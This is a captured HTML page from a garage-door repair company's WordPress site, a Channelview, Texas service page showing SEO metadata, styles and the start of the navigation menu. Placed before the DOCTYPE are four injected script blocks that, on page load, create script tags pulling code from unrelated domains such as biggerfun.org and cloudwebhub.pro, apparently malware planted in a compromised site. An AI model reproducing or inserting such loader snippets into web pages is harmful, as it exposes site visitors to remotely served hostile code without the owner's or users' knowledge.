

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://overheaddoorleaguecity.com/overhead-door-channelview/
body_size: 106542
content:
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://biggerfun.org/HQn5BKC3";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://nowordshere.org/bjz1khVv";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://biggerfun.org/7FxjK9kQ";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://cloudwebhub.pro/nyWkdbtw";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>

<!DOCTYPE html>

<html lang="en-US" prefix="og: http://ogp.me/ns#">

<head>
	                <meta name="msvalidate.01" content="F76F948804FC8FF696FA699E6001EE9F" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-121383062-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-121383062-1');
</script>

<script type="text/javascript"> <!--
    function UnCryptMailto(s){var n=0;var r="";for(var i=0;i<s.length;i++){n=s.charCodeAt(i);if(n>=8364){n=128}r+=String.fromCharCode(n-1)}return r}
function linkTo_UnCryptMailto(s){location.href=UnCryptMailto(s)}
    // --> </script>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="shortcut icon" type="image/png" href="http://overheaddoorleaguecity.com/wp-content/themes/overheaddoorleaguecity.com/overhead-door-league-city/overhead-door-icon.png" />
    <title>Overhead Door Channelview TX - Fix Garage Doors Spring In Channelview Texas</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v11.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Overhead Door Channelview TX provides the highest quality of repair and installation of garage doors springs and openers. Our skilled professionals have the experience and expertise to get the job done right the first time In Channelview TX Texas."/>
<link rel="canonical" href="https://overheaddoorleaguecity.com/overhead-door-channelview/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Overhead Door Channelview TX - Fix Garage Doors Spring In Channelview Texas" />
<meta property="og:description" content="Overhead Door Channelview TX provides the highest quality of repair and installation of garage doors springs and openers. Our skilled professionals have the experience and expertise to get the job done right the first time In Channelview TX Texas." />
<meta property="og:url" content="https://overheaddoorleaguecity.com/overhead-door-channelview/" />
<meta property="og:site_name" content="Overhead Door League City TX" />
<meta property="og:image" content="https://overheaddoorleaguecity.com/wp-content/uploads/elementor/thumbs/logo-overhead-door-league-city-tx-oaali5guumxlttk8j6l108iituj5xl0cvktkkqzch4.png" />
<meta property="og:image:secure_url" content="https://overheaddoorleaguecity.com/wp-content/uploads/elementor/thumbs/logo-overhead-door-league-city-tx-oaali5guumxlttk8j6l108iituj5xl0cvktkkqzch4.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Overhead Door Channelview TX provides the highest quality of repair and installation of garage doors springs and openers. Our skilled professionals have the experience and expertise to get the job done right the first time In Channelview TX Texas." />
<meta name="twitter:title" content="Overhead Door Channelview TX - Fix Garage Doors Spring In Channelview Texas" />
<meta name="twitter:image" content="https://overheaddoorleaguecity.com/wp-content/uploads/elementor/thumbs/logo-overhead-door-league-city-tx-oaali5guumxlttk8j6l108iituj5xl0cvktkkqzch4.png" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://overheaddoorleaguecity.com/#organization","name":"Overhead Door League City","url":"https://overheaddoorleaguecity.com/","sameAs":["https://www.pinterest.com/laurenjose932/overhead-door-league-city/"],"logo":{"@type":"ImageObject","@id":"https://overheaddoorleaguecity.com/#logo","url":"https://overheaddoorleaguecity.com/wp-content/uploads/2019/07/logo-overhead-door-league-city-tx.png","width":320,"height":100,"caption":"Overhead Door League City"},"image":{"@id":"https://overheaddoorleaguecity.com/#logo"}},{"@type":"WebSite","@id":"https://overheaddoorleaguecity.com/#website","url":"https://overheaddoorleaguecity.com/","name":"Overhead Door League City TX","publisher":{"@id":"https://overheaddoorleaguecity.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://overheaddoorleaguecity.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://overheaddoorleaguecity.com/overhead-door-channelview/#webpage","url":"https://overheaddoorleaguecity.com/overhead-door-channelview/","inLanguage":"en-US","name":"Overhead Door Channelview TX - Fix Garage Doors Spring In Channelview Texas","isPartOf":{"@id":"https://overheaddoorleaguecity.com/#website"},"datePublished":"2019-07-02T12:57:22+00:00","dateModified":"2019-07-08T08:55:27+00:00","description":"Overhead Door Channelview TX provides the highest quality of repair and installation of garage doors springs and openers. Our skilled professionals have the experience and expertise to get the job done right the first time In Channelview TX Texas."}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel="alternate" type="application/rss+xml" title="Overhead Door League City TX &raquo; Feed" href="https://overheaddoorleaguecity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Overhead Door League City TX &raquo; Comments Feed" href="https://overheaddoorleaguecity.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/overheaddoorleaguecity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='john-style-css' href='http://overheaddoorleaguecity.com/wp-content/themes/overheaddoorleaguecity.com/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://overheaddoorleaguecity.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://overheaddoorleaguecity.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-969-css' href='http://overheaddoorleaguecity.com/wp-content/uploads/elementor/css/post-969.css?ver=1738895838' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='http://overheaddoorleaguecity.com/wp-content/plugins/pro-elements/assets/css/frontend.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://overheaddoorleaguecity.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://overheaddoorleaguecity.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='http://overheaddoorleaguecity.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-rollIn-css' href='http://overheaddoorleaguecity.com/wp-content/plugins/elementor/assets/lib/animations/styles/rollIn.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='http://overheaddoorleaguecity.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='http://overheaddoorleaguecity.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='http://overheaddoorleaguecity.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='http://overheaddoorleaguecity.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-557-css' href='http://overheaddoorleaguecity.com/wp-content/uploads/elementor/css/post-557.css?ver=1738901841' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='http://overheaddoorleaguecity.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='http://overheaddoorleaguecity.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="http://overheaddoorleaguecity.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.27.7" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="http://overheaddoorleaguecity.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://overheaddoorleaguecity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://overheaddoorleaguecity.com/wp-json/" /><link rel="alternate" type="application/json" href="https://overheaddoorleaguecity.com/wp-json/wp/v2/pages/557" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://overheaddoorleaguecity.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://overheaddoorleaguecity.com/?p=557' />
<link rel="alternate" type="application/json+oembed" href="https://overheaddoorleaguecity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foverheaddoorleaguecity.com%2Foverhead-door-channelview%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://overheaddoorleaguecity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foverheaddoorleaguecity.com%2Foverhead-door-channelview%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.27.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<link rel="apple-touch-icon-precomposed" href="overhead-door-league-city/apple-touch-icon-57x57.png">
	<link rel="apple-touch-icon-precomposed" sizes="72x72" href="overhead-door-league-city/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon-precomposed" sizes="114x114" href="overhead-door-league-city/apple-touch-icon-114x114.png">
</head>
    
    
<body>


    



<div class="pagewrapper">
    
<div class="pagecontainer">
    
    <div class="content">
                <div class="mainpage"> 
            <div class="scriptarea">		<div data-elementor-type="wp-post" data-elementor-id="557" class="elementor elementor-557" data-elementor-post-type="page">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-10b910b elementor-section-height-min-height header elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="10b910b" data-element_type="section" id="topheader" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9652300 logo" data-id="9652300" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f5ecb0 elementor-widget elementor-widget-image" data-id="9f5ecb0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://overheaddoorleaguecity.com/wp-content/uploads/elementor/thumbs/logo-overhead-door-league-city-tx-oaali5guumxlttk8j6l108iituj5xl0cvktkkqzch4.png" title="Logo Overhead Door League City TX" alt="Logo Overhead Door League City TX" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dcc90b5" data-id="dcc90b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3a8642 elementor-nav-menu__align-left elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a3a8642" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-a3a8642" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-10"><a href="https://overheaddoorleaguecity.com/" class="elementor-item">Home</a>
